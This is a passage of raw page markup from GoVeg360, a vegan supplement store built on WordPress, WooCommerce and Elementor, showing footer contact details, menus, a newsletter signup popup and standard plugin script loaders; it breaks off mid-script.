							<a title="5-Hour" href="https://goveg360.com/shop/?filter_brand=5-hour">
																	<img width="72" height="40" src="https://goveg360.com/wp-content/uploads/2022/08/90231.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
												</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
									</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4 col-lg-6">
										<link rel="stylesheet" id="elementor-post-818-css" href="https://goveg360.com/wp-content/uploads/elementor/css/post-818.css?ver=1695309956" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5e8e784 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e8e784" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdef96f" data-id="fdef96f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-858db24 elementor-widget elementor-widget-wd_image_or_svg" data-id="858db24" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
							<a  href="https://goveg360.com/">
								<img  src="https://goveg360.com/wp-content/uploads/2022/07/logo.svg" title="logo" width="300" height="30">							</a>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-41c12ca elementor-widget elementor-widget-wd_text_block" data-id="41c12ca" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			Goveg360 was founded with the goal of empowering people to live healthier lives.
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3344611 elementor-widget elementor-widget-wd_list" data-id="3344611" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-80be36b">
											<img  src="https://goveg360.com/wp-content/uploads/2021/08/wd-cursor-dark.svg" title="wd-cursor-dark" width="14" height="14">					
					<span class="list-content">
						25268 Beach Pl, Chantilly, VA, 20152					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img  src="https://goveg360.com/wp-content/uploads/2021/08/wd-phone-dark.svg" title="wd-phone-dark" width="14" height="14">					
					<span class="list-content">
						Phone: 888-278-0535					</span>

					
						<a  href="tel:%20888-278-0535" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-a511145">
											<img  src="https://goveg360.com/wp-content/uploads/2021/08/wd-envelope-dark.svg" title="wd-envelope-dark" width="14" height="14">					
					<span class="list-content">
						E-mail: info@goveg360.com					</span>

									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-13977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13977"><a rel="privacy-policy" href="https://goveg360.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-13978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13978"><a href="https://goveg360.com/order-shipping/">Order &#038; Shipping</a></li>
<li id="menu-item-13979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13979"><a href="https://goveg360.com/refund_returns/">Refund and Returns Policy</a></li>
<li id="menu-item-13982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13982"><a href="https://goveg360.com/faq/">FAQ</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4 col-lg-3">
							<div id="nav_menu-19" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Links</h5><div class="menu-footer-menu-footer-menu-container"><ul id="menu-footer-menu-footer-menu" class="menu"><li id="menu-item-13967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13967"><a href="https://goveg360.com/blog/">Blog</a></li>
<li id="menu-item-13968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13968"><a href="https://goveg360.com/about-us-3/">About us</a></li>
<li id="menu-item-13969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13969"><a href="https://goveg360.com/contact-us/">Contact us</a></li>
<li id="menu-item-13970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13970"><a href="https://goveg360.com/shop/">Shop</a></li>
</ul></div></div><div id="nav_menu-18" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Footer Menu</h5><div class="menu-footer-menu-footer-menu-container"><ul id="menu-footer-menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13967"><a href="https://goveg360.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13968"><a href="https://goveg360.com/about-us-3/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13969"><a href="https://goveg360.com/contact-us/">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13970"><a href="https://goveg360.com/shop/">Shop</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Policy</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13977"><a rel="privacy-policy" href="https://goveg360.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13978"><a href="https://goveg360.com/order-shipping/">Order &#038; Shipping</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13979"><a href="https://goveg360.com/refund_returns/">Refund and Returns Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13982"><a href="https://goveg360.com/faq/">FAQ</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="http://goveg360.com"><strong>Goveg360</strong></a> <i class="fa fa-copyright"></i>  2022 CREATED BY <a href="http://morpho.az"><strong>Morpho</strong></a>.</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://goveg360.com/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://goveg360.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13834 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://goveg360.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13840 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://goveg360.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8400 item-level-0 dropdown-load-ajax dropdown-with-height" ><a href="https://goveg360.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0" ><a href="https://goveg360.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0" ><a href="https://goveg360.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://goveg360.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://goveg360.com/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://goveg360.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-dark">
							<div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="javascript:void(0);" rel="nofollow noopener" aria-label="Close header banner"></a></div>
			
			
			<div class="container header-banner-container set-cont-mb-s reset-last-child">
				<p style="text-align: center">100% vegan &amp; vegetarian vitamins &amp; supplements, Certified by The Vegan Society, manufactured in USA in FDA Registered Facilities</p>			</div>
		</div>
					<div class="mfp-with-anim wd-popup wd-promo-popup">
				<div class="wd-popup-inner">
														<link rel="stylesheet" id="elementor-post-3142-css" href="https://goveg360.com/wp-content/uploads/elementor/css/post-3142.css?ver=1695309956" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="3142" class="elementor elementor-3142">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-d67d2e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="d67d2e5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-46b4542" data-id="46b4542" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-42240ba elementor-widget elementor-widget-wd_title" data-id="42240ba" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-large text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xxl">HEY YOU, SIGN UP AND EARN REWARDS!</h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-s">
					Be the first to learn about our latest trends and get exclusive offers				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e6e095c elementor-widget elementor-widget-wd_mailchimp" data-id="e6e095c" data-element_type="widget" data-widget_type="wd_mailchimp.default">
				<div class="elementor-widget-container">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-594  text-center" method="post" data-id="594" data-name="Newsletter form" ><div class="mc4wp-form-fields"><div class="row wd-spacing-10">
  <p class="col">
    <input type="email" name="EMAIL" placeholder="Your email address" required />
  </p>
  <p class="col-auto">
     <input type="submit" value="Sign up"/>
  </p>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1770077159" /><input type="hidden" name="_mc4wp_form_id" value="594" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>
				</div>
				<div class="elementor-element elementor-element-61d8618 elementor-widget elementor-widget-wd_text_block" data-id="61d8618" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-center">
			
			Will be used in accordance with our <strong><a href="#">Privacy Policy</a></strong>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
											</div>
			</div>
					<div class="wd-cookies-popup">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.					</div>
					<div class="cookies-buttons">
												<a href="#" rel="nofollow noopener" class="btn btn-size-small btn-color-primary cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
					<link rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=6.5.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-search-fullscreen-1-css" href="https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=6.5.4" type="text/css" media="all" /> 						<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://goveg360.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://goveg360.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
		
					
						<div class="wd-sidebar-opener wd-on-shop wd-tools-element wd-on-toolbar">
				<a href="#" rel="nofollow">
					<span class=" wd-toolbar-label">
						Filters					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://goveg360.com/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://goveg360.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://goveg360.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8288fd66c1f63bedc70215a1f8ad17d1","fragment_name":"wc_fragments_8288fd66c1f63bedc70215a1f8ad17d1","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.5.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://goveg360.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://goveg360.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8288fd66c1f63bedc70215a1f8ad17d1","fragment_name":"wc_fragments_8288fd66c1f63bedc70215a1f8ad17d1","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-after">
/* <![CDATA[ */
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
//# sourceURL=wc-cart-fragments-js-after
/* ]]> */
</script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://goveg360.com/wp-admin/admin-ajax.php","nonce":"c91a06f4c2","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.5.4" id="awdr-main-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.5.4" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="woobt-frontend-js-extra">
/* <![CDATA[ */
var woobt_vars = {"ajax_url":"https://goveg360.com/wp-admin/admin-ajax.php","add_to_cart_button":"main","position":"before","change_image":"yes","change_price":"yes","price_selector":"","this_item":"yes","counter":"individual","variation_selector":"default","price_format":"%1$s%2$s","price_suffix":"","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"$","trim_zeros":"","additional_price_text":"Additional price:","total_price_text":"Total:","add_to_cart":"Add to cart","alert_selection":"Please select a purchasable variation for [name] before adding this product to the cart."};
//# sourceURL=woobt-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/woo-bought-together/assets/js/frontend.js?ver=5.1.4" id="woobt-frontend-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/goveg360.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"100 Premixed Packages Archives - GoVeg360","excerpt":null}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/goveg360.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"100 Premixed Packages Archives - GoVeg360","excerpt":null}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.5.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
